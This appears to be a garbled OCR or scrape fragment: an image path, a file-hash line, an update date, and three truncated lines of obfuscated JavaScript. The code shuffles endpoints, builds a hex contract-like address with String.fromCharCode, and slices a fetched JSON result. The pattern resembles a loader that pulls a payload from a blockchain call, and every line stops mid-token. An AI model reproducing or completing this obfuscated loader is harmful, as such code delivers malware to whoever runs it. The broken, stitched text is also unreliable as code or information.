
📊 File Hash: 3637987dc041a5110de17d749149701
Last update:
2026-05-21
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S